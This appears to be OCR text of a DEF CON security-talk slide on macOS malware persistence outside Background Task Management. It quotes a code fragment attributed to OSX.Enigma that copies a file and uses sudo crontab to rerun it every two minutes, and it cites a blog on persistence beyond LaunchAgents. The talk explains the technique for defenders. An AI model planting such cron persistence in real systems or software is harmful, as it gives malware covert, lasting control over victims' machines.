 PERSIST "OUTSIDE" BTM
...avoid it all together!
01 def format(self, src, des, uc):
02 ...
03 if not os.path.isfile(des):
04 os.system('cp ' + src + ' ' + des)
05
06 if des[-3:] == '.py':
07 os.system('sudo crontab -l 2>/dev/null;
08 echo "*/2 * * * * python ' + des + '" | sudo crontab -')
Persistence via cron
(OSX.Enigma)
lots of other ways to persist
THEEVILBIT BLOG
Beyond the good ol'
LaunchAgents - Introduction
by: Csaba Fitzl
Remember, BTM (currently) only covers
launch agents/daemons, and login items.
DEF
CON